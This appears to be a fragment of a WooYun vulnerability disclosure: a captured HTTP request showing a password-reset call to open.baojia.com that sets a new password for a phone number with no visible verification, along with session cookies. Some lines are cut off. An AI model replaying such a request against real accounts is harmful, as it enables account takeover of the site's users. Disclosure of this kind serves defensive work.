 Raw Params Headers Hex
GET /account/resetpwdrecordnew/?phoneNumber= &password1=a111111&password2=a111111 HTTP/1.1
Host: open.baojia.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://open.baojia.com/account/resetpwd/
Cookie: baojia_member_place_cityid=1; baojia_member_place_city_name=%E5%8C%97%E4%BA%AC; baojia_member_plac
ca_sessionid=C463012342214A2D9DFB9E71726041B6; ca_uid=0511D2FCF050497CBFFA27B338E9F242; ca_ftime=143417902
ca_stime=1434185425497; ca_se=DIRECT;
ca_trace=utm_source%3Dbaidu%26utm_medium%3Dpinpai%26utm_term%3D%25E5%2593%2581%25E4%25B8%2593%26utm_conten
593%26utm_campaign%3D%25E5%2593%2581%25E4%25B8%2593;
join_key=0511D2FCF050497CBFFA27B338E9F242_C463012342214A2D9DFB9E71726041B6_1434185519796; _ga=GA1.2.214208
www.wooyun.org